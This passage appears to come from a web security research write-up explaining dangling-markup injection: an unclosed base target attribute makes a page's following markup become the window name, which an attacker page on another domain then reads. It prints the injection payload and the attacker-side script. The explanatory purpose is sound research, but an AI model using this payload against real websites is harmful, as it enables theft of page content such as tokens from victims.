 In order for an attacker to retrieve the data the victim simply needs to click the link and because the window
name is exposed cross-domain the attacker just needs to read the window.name property. The injection
looks like this:
<a href=http://subdomain1.portswigger-labs.net/dangling_markup
/name.html><font size=100 color=red>You must click me</font></a><base
target="blah
I've highlighted the important part of the injection above, the target attribute is still open and the markup of
the page is then used as the remaining name and all the attacker needs to do is read the window name.
Here the attacker controlled page on a different domain which is navigated to by the victim:
<script>alert("The extracted content is:" + name);</script>